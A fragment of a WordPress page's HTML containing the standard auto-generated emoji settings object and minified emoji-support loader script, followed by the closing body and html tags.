{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
